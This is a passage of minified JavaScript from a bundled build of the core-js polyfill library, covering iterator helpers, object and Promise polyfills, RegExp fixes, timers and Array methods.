iterable");if(c(g)){for(b=0,m=s(t);m>b;b++)if((w=A(t[b]))&&u(y,w))return w;return new d(!1)}v=l(t,g)}for(x=j?t.next:v.next;!(S=o(x,v)).done;){try{w=A(S.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&u(y,w))return w}return new d(!1)}},9539:(t,e,r)=>{var n=r(9565),o=r(8551),i=r(5966);t.exports=function(t,e,r){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw r;if(c)throw a;return o(a),r}},3994:(t,e,r)=>{var n=r(7657).IteratorPrototype,o=r(2360),i=r(6980),a=r(687),c=r(6269),s=function(){return this};t.exports=function(t,e,r,u){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!u,r)}),a(t,l,!1,!0),c[l]=s,t}},9462:(t,e,r)=>{var n=r(9565),o=r(2360),i=r(6699),a=r(6279),c=r(8227),s=r(1181),u=r(5966),l=r(7657).IteratorPrototype,f=r(2529),p=r(9539),h=c("toStringTag"),d="IteratorHelper",y="WrapForValidIterator",v=s.set,g=function(t){var e=s.getterFor(t?y:d);return a(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();try{var n=r.done?void 0:r.nextHandler();return f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=u(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,"normal")}catch(t){return p(o,"throw",t)}return o&&p(o,"normal"),f(void 0,!0)}})},b=g(!0),m=g(!1);i(m,h,"Iterator Helper"),t.exports=function(t,e){var r=function(r,n){n?(n.iterator=r.iterator,n.next=r.next):n=r,n.type=e?y:d,n.nextHandler=t,n.counter=0,n.done=!1,v(this,n)};return r.prototype=e?b:m,r}},1088:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(6395),a=r(350),c=r(4901),s=r(3994),u=r(2787),l=r(2967),f=r(687),p=r(6699),h=r(6840),d=r(8227),y=r(6269),v=r(7657),g=a.PROPER,b=a.CONFIGURABLE,m=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=d("iterator"),S="keys",_="values",O="entries",j=function(){return this};t.exports=function(t,e,r,a,d,v,E){s(r,e,a);var P,k,C,A=function(t){if(t===d&&M)return M;if(!w&&t&&t in R)return R[t];switch(t){case S:case _:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},I=e+" Iterator",T=!1,R=t.prototype,L=R[x]||R["@@iterator"]||d&&R[d],M=!w&&L||A(d),N="Array"===e&&R.entries||L;if(N&&(P=u(N.call(new t)))!==Object.prototype&&P.next&&(i||u(P)===m||(l?l(P,m):c(P[x])||h(P,x,j)),f(P,I,!0,!0),i&&(y[I]=j)),g&&d===_&&L&&L.name!==_&&(!i&&b?p(R,"name",_):(T=!0,M=function(){return o(L,this)})),d)if(k={values:A(_),keys:v?M:A(S),entries:A(O)},E)for(C in k)(w||T||!(C in R))&&h(R,C,k[C]);else n({target:e,proto:!0,forced:w||T},k);return i&&!E||R[x]===M||h(R,x,M,{name:d}),y[e]=M,k}},7657:(t,e,r)=>{var n,o,i,a=r(9039),c=r(4901),s=r(34),u=r(2360),l=r(2787),f=r(6840),p=r(8227),h=r(6395),d=p("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):y=!0),!s(n)||a((function(){var t={};return n[d].call(t)!==t}))?n={}:h&&(n=u(n)),c(n[d])||f(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},6269:t=>{t.exports={}},6198:(t,e,r)=>{var n=r(8014);t.exports=function(t){return n(t.length)}},283:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(9297),c=r(3724),s=r(350).CONFIGURABLE,u=r(3706),l=r(1181),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,y=n("".slice),v=n("".replace),g=n([].join),b=c&&!o((function(){return 8!==d((function(){}),"length",{value:8}).length})),m=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===y(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||s&&t.name!==e)&&(c?d(t,"name",{value:e,configurable:!0}):t.name=e),b&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?c&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&p(this).source||u(this)}),"toString")},741:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},1955:(t,e,r)=>{var n,o,i,a,c,s=r(4576),u=r(3389),l=r(6080),f=r(9225).set,p=r(8265),h=r(9544),d=r(4265),y=r(7860),v=r(8574),g=s.MutationObserver||s.WebKitMutationObserver,b=s.document,m=s.process,w=s.Promise,x=u("queueMicrotask");if(!x){var S=new p,_=function(){var t,e;for(v&&(t=m.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&n(),t}t&&t.enter()};h||v||y||!g||!b?!d&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,c=l(a.then,a),n=function(){c(_)}):v?n=function(){m.nextTick(_)}:(f=l(f,s),n=function(){f(_)}):(o=!0,i=b.createTextNode(""),new g(_).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),x=function(t){S.head||n(),S.add(t)}}t.exports=x},6043:(t,e,r)=>{var n=r(9306),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},2603:(t,e,r)=>{var n=r(655);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},2703:(t,e,r)=>{var n=r(4576),o=r(9039),i=r(9504),a=r(655),c=r(3802).trim,s=r(7452),u=n.parseInt,l=n.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=i(p.exec),d=8!==u(s+"08")||22!==u(s+"0x16")||f&&!o((function(){u(Object(f))}));t.exports=d?function(t,e){var r=c(a(t));return u(r,e>>>0||(h(p,r)?16:10))}:u},4213:(t,e,r)=>{var n=r(3724),o=r(9504),i=r(9565),a=r(9039),c=r(1072),s=r(3717),u=r(8773),l=r(8981),f=r(7055),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!==p({},t)[r]||c(p({},e)).join("")!==o}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=s.f,h=u.f;o>a;)for(var y,v=f(arguments[a++]),g=p?d(c(v),p(v)):c(v),b=g.length,m=0;b>m;)y=g[m++],n&&!i(h,v,y)||(r[y]=v[y]);return r}:p},2360:(t,e,r)=>{var n,o=r(8551),i=r(6801),a=r(8727),c=r(421),s=r(397),u=r(4055),l=r(6119),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},y=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?v(n):(e=u("iframe"),r="java"+p+":",e.style.display="none",s.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F):v(n);for(var o=a.length;o--;)delete g[f][a[o]];return g()};c[h]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[f]=o(t),r=new d,d[f]=null,r[h]=t):r=g(),void 0===e?r:i.f(r,e)}},6801:(t,e,r)=>{var n=r(3724),o=r(8686),i=r(4913),a=r(8551),c=r(5397),s=r(1072);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=c(e),o=s(e),u=o.length,l=0;u>l;)i.f(t,r=o[l++],n[r]);return t}},4913:(t,e,r)=>{var n=r(3724),o=r(5917),i=r(8686),a=r(8551),c=r(6969),s=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=n?i?function(t,e,r){if(a(t),e=c(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&h in r&&!r[h]){var n=l(t,e);n&&n[h]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(a(t),e=c(e),a(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},7347:(t,e,r)=>{var n=r(3724),o=r(9565),i=r(8773),a=r(6980),c=r(5397),s=r(6969),u=r(9297),l=r(5917),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=s(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},298:(t,e,r)=>{var n=r(2195),o=r(5397),i=r(8480).f,a=r(7680),c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(c)}}(t):i(o(t))}},8480:(t,e,r)=>{var n=r(1828),o=r(8727).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},3717:(t,e)=>{e.f=Object.getOwnPropertySymbols},2787:(t,e,r)=>{var n=r(9297),o=r(4901),i=r(8981),a=r(6119),c=r(2211),s=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=c?u.getPrototypeOf:function(t){var e=i(t);if(n(e,s))return e[s];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},4124:(t,e,r)=>{var n=r(9039),o=r(34),i=r(2195),a=r(5652),c=Object.isExtensible,s=n((function(){c(1)}));t.exports=s||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!==i(t))&&(!c||c(t))}:c},1625:(t,e,r)=>{var n=r(9504);t.exports=n({}.isPrototypeOf)},1828:(t,e,r)=>{var n=r(9504),o=r(9297),i=r(5397),a=r(9617).indexOf,c=r(421),s=n([].push);t.exports=function(t,e){var r,n=i(t),u=0,l=[];for(r in n)!o(c,r)&&o(n,r)&&s(l,r);for(;e.length>u;)o(n,r=e[u++])&&(~a(l,r)||s(l,r));return l}},1072:(t,e,r)=>{var n=r(1828),o=r(8727);t.exports=Object.keys||function(t){return n(t,o)}},8773:(t,e)=>{var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},2967:(t,e,r)=>{var n=r(6706),o=r(34),i=r(7750),a=r(3506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},3179:(t,e,r)=>{var n=r(2140),o=r(6955);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},4270:(t,e,r)=>{var n=r(9565),o=r(4901),i=r(34),a=TypeError;t.exports=function(t,e){var r,c;if("string"===e&&o(r=t.toString)&&!i(c=n(r,t)))return c;if(o(r=t.valueOf)&&!i(c=n(r,t)))return c;if("string"!==e&&o(r=t.toString)&&!i(c=n(r,t)))return c;throw new a("Can't convert object to primitive value")}},5031:(t,e,r)=>{var n=r(7751),o=r(9504),i=r(8480),a=r(3717),c=r(8551),s=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(c(t)),r=a.f;return r?s(e,r(t)):e}},9167:(t,e,r)=>{var n=r(4576);t.exports=n},1103:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},916:(t,e,r)=>{var n=r(4576),o=r(550),i=r(4901),a=r(2796),c=r(3706),s=r(8227),u=r(4215),l=r(6395),f=r(9519),p=o&&o.prototype,h=s("species"),d=!1,y=i(n.PromiseRejectionEvent),v=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[h]=n,!(d=r.then((function(){}))instanceof n))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||y)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:d}},550:(t,e,r)=>{var n=r(4576);t.exports=n.Promise},3438:(t,e,r)=>{var n=r(8551),o=r(34),i=r(6043);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},537:(t,e,r)=>{var n=r(550),o=r(4428),i=r(916).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},1056:(t,e,r)=>{var n=r(4913).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},8265:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7323:(t,e,r)=>{var n,o,i=r(9565),a=r(9504),c=r(655),s=r(7979),u=r(8429),l=r(5745),f=r(2360),p=r(1181).get,h=r(3635),d=r(8814),y=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,g=v,b=a("".charAt),m=a("".indexOf),w=a("".replace),x=a("".slice),S=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),_=u.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(S||O||_||h||d)&&(g=function(t){var e,r,n,o,a,u,l,h=this,d=p(h),j=c(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,e=i(g,E,j),h.lastIndex=E.lastIndex,e;var P=d.groups,k=_&&h.sticky,C=i(s,h),A=h.source,I=0,T=j;if(k&&(C=w(C,"y",""),-1===m(C,"g")&&(C+="g"),T=x(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==b(j,h.lastIndex-1))&&(A="(?: "+A+")",T=" "+T,I++),r=new RegExp("^(?:"+A+")",C)),O&&(r=new RegExp("^"+A+"$(?!\\s)",C)),S&&(n=h.lastIndex),o=i(v,k?r:h,T),k?o?(o.input=x(o.input,I),o[0]=x(o[0],I),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:S&&o&&(h.lastIndex=h.global?o.index+o[0].length:n),O&&o&&o.length>1&&i(y,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&P)for(o.groups=u=f(null),a=0;a<P.length;a++)u[(l=P[a])[0]]=o[l[1]];return o}),t.exports=g},7979:(t,e,r)=>{var n=r(8551);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},1034:(t,e,r)=>{var n=r(9565),o=r(9297),i=r(1625),a=r(7979),c=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in c||o(t,"flags")||!i(c,t)?e:n(a,t)}},8429:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),c=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:a,UNSUPPORTED_Y:i}},3635:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},8814:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},7750:(t,e,r)=>{var n=r(4117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},3389:(t,e,r)=>{var n=r(4576),o=r(3724),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},7633:(t,e,r)=>{var n=r(7751),o=r(2106),i=r(8227),a=r(3724),c=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[c]&&o(e,c,{configurable:!0,get:function(){return this}})}},687:(t,e,r)=>{var n=r(4913).f,o=r(9297),i=r(8227)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},6119:(t,e,r)=>{var n=r(5745),o=r(3392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},7629:(t,e,r)=>{var n=r(6395),o=r(4576),i=r(9433),a="__core-js_shared__",c=t.exports=o[a]||i(a,{});(c.versions||(c.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5745:(t,e,r)=>{var n=r(7629);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},2293:(t,e,r)=>{var n=r(8551),o=r(5548),i=r(4117),a=r(8227)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||i(r=n(c)[a])?e:o(r)}},8183:(t,e,r)=>{var n=r(9504),o=r(1291),i=r(655),a=r(7750),c=n("".charAt),s=n("".charCodeAt),u=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),h=f.length;return p<0||p>=h?t?"":void 0:(n=s(f,p))<55296||n>56319||p+1===h||(l=s(f,p+1))<56320||l>57343?t?c(f,p):n:t?u(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},3802:(t,e,r)=>{var n=r(9504),o=r(7750),i=r(655),a=r(7452),c=n("".replace),s=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=c(r,s,"")),2&t&&(r=c(r,u,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},4495:(t,e,r)=>{var n=r(9519),o=r(9039),i=r(4576).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8242:(t,e,r)=>{var n=r(9565),o=r(7751),i=r(8227),a=r(6840);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,c=i("toPrimitive");e&&!e[c]&&a(e,c,(function(t){return n(r,this)}),{arity:1})}},1296:(t,e,r)=>{var n=r(4495);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},9225:(t,e,r)=>{var n,o,i,a,c=r(4576),s=r(8745),u=r(6080),l=r(4901),f=r(9297),p=r(9039),h=r(397),d=r(7680),y=r(4055),v=r(2812),g=r(9544),b=r(8574),m=c.setImmediate,w=c.clearImmediate,x=c.process,S=c.Dispatch,_=c.Function,O=c.MessageChannel,j=c.String,E=0,P={},k="onreadystatechange";p((function(){n=c.location}));var C=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},A=function(t){return function(){C(t)}},I=function(t){C(t.data)},T=function(t){c.postMessage(j(t),n.protocol+"//"+n.host)};m&&w||(m=function(t){v(arguments.length,1);var e=l(t)?t:_(t),r=d(arguments,1);return P[++E]=function(){s(e,void 0,r)},o(E),E},w=function(t){delete P[t]},b?o=function(t){x.nextTick(A(t))}:S&&S.now?o=function(t){S.now(A(t))}:O&&!g?(a=(i=new O).port2,i.port1.onmessage=I,o=u(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&n&&"file:"!==n.protocol&&!p(T)?(o=T,c.addEventListener("message",I,!1)):o=k in y("script")?function(t){h.appendChild(y("script"))[k]=function(){h.removeChild(this),C(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:m,clear:w}},1240:(t,e,r)=>{var n=r(9504);t.exports=n(1..valueOf)},5610:(t,e,r)=>{var n=r(1291),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},5397:(t,e,r)=>{var n=r(7055),o=r(7750);t.exports=function(t){return n(o(t))}},1291:(t,e,r)=>{var n=r(741);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},8014:(t,e,r)=>{var n=r(1291),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},8981:(t,e,r)=>{var n=r(7750),o=Object;t.exports=function(t){return o(n(t))}},2777:(t,e,r)=>{var n=r(9565),o=r(34),i=r(757),a=r(5966),c=r(4270),s=r(8227),u=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),r=n(s,t,e),!o(r)||i(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},6969:(t,e,r)=>{var n=r(2777),o=r(757);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},2140:(t,e,r)=>{var n={};n[r(8227)("toStringTag")]="z",t.exports="[object z]"===String(n)},655:(t,e,r)=>{var n=r(6955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},6823:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},3392:(t,e,r)=>{var n=r(9504),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},7416:(t,e,r)=>{var n=r(9039),o=r(8227),i=r(3724),a=r(6395),c=o("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!i)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[c]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}))},7040:(t,e,r)=>{var n=r(4495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8686:(t,e,r)=>{var n=r(3724),o=r(9039);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},2812:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},8622:(t,e,r)=>{var n=r(4576),o=r(4901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},511:(t,e,r)=>{var n=r(9167),o=r(9297),i=r(1951),a=r(4913).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},1951:(t,e,r)=>{var n=r(8227);e.f=n},8227:(t,e,r)=>{var n=r(4576),o=r(5745),i=r(9297),a=r(3392),c=r(4495),s=r(7040),u=n.Symbol,l=o("wks"),f=s?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=c&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},7452:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4601:(t,e,r)=>{var n=r(7751),o=r(9297),i=r(6699),a=r(1625),c=r(2967),s=r(7740),u=r(1056),l=r(3167),f=r(2603),p=r(7584),h=r(747),d=r(3724),y=r(6395);t.exports=function(t,e,r,v){var g="stackTraceLimit",b=v?2:1,m=t.split("."),w=m[m.length-1],x=n.apply(null,m);if(x){var S=x.prototype;if(!y&&o(S,"cause")&&delete S.cause,!r)return x;var _=n("Error"),O=e((function(t,e){var r=f(v?e:t,void 0),n=v?new x(t):new x;return void 0!==r&&i(n,"message",r),h(n,O,n.stack,2),this&&a(S,this)&&l(n,this,O),arguments.length>b&&p(n,arguments[b]),n}));if(O.prototype=S,"Error"!==w?c?c(O,_):s(O,_,{name:!0}):d&&g in x&&(u(O,x,g),u(O,x,"prepareStackTrace")),s(O,x),!y)try{S.name!==w&&i(S,"name",w),S.constructor=O}catch(t){}return O}}},8706:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(4376),a=r(34),c=r(8981),s=r(6198),u=r(6837),l=r(2278),f=r(1469),p=r(597),h=r(8227),d=r(9519),y=h("isConcatSpreadable"),v=d>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),g=function(t){if(!a(t))return!1;var e=t[y];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!p("concat")},{concat:function(t){var e,r,n,o,i,a=c(this),p=f(a,0),h=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(o=s(i),u(h+o),r=0;r<o;r++,h++)r in i&&l(p,h,i[r]);else u(h+1),l(p,h++,i);return p.length=h,p}})},2008:(t,e,r)=>{var n=r(6518),o=r(9213).filter;n({target:"Array",proto:!0,forced:!r(597)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},3418:(t,e,r)=>{var n=r(6518),o=r(7916);n({target:"Array",stat:!0,forced:!r(4428)((function(t){Array.from(t)}))},{from:o})},5276:(t,e,r)=>{var n=r(6518),o=r(7476),i=r(9617).indexOf,a=r(4598),c=o([].indexOf),s=!!c&&1/c([1],1,-0)<0;n({target:"Array",proto:!0,forced:s||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return s?c(this,t,e)||0:i(this,t,e)}})},3792:(t,e,r)=>{var n=r(5397),o=r(6469),i=r(6269),a=r(1181),c=r(4913).f,s=r(1088),u=r(2529),l=r(6395),f=r(3724),p="Array Iterator",h=a.set,d=a.getterFor(p);t.exports=s(Array,"Array",(function(t,e){h(this,{type:p,target:n(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(r,!1);case"values":return u(e[r],!1)}return u([r,e[r]],!1)}),"values");var y=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==y.name)try{c(y,"name",{value:"values"})}catch(t){}},4114:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(6198),a=r(4527),c=r(6837);n({target:"Array",proto:!0,arity:1,forced:r(9039)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;c(r+n);for(var s=0;s<n;s++)e[r]=arguments[s],r++;return a(e,r),r}})},4490:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(4376),a=o([].reverse),c=[1,2];n({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},4782:(t,e,r)=>{var n=r(6518),o=r(4376),i=r(3517),a=r(34),c=r(5610),s=r(6198),u=r(5397),l=r(2278),f=r(8227),p=r(597),h=r(7680),d=p("slice"),y=f("species"),v=Array,g=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,f,p=u(this),d=s(p),b=c(t,d),m=c(void 0===e?d:e,d);if(o(p)&&(r=p.constructor,(i(r)&&(r===v||o(r.prototype))||a(r)&&null===(r=r[y]))&&(r=void 0),r===v||void 0===r))return h(p,b,m);for(n=new(void 0===r?v:r)(g(m-b,0)),f=0;b<m;b++,f++)b in p&&l(n,f,p[b]);return n.length=f,n}})},6910:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(9306),a=r(8981),c=r(6198),s=r(4606),u=r(655),l=r(9039),f=r(4488),p=r(4598),h=r(3709),d=r(3763),y=r(9519),v=r(3607),g=[],b=o(g.sort),m=o(g.push),w=l((function(){g.sort(void 0)})),x=l((function(){g.sort(null)})),S=p("sort"),_=!l((function(){if(y)return y<70;if(!(h&&h>3)){if(d)return!0;if(v)return v<603;var t,e,r,n,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)g.push({k:e+n,v:r})}for(g.sort((function(t,e){return 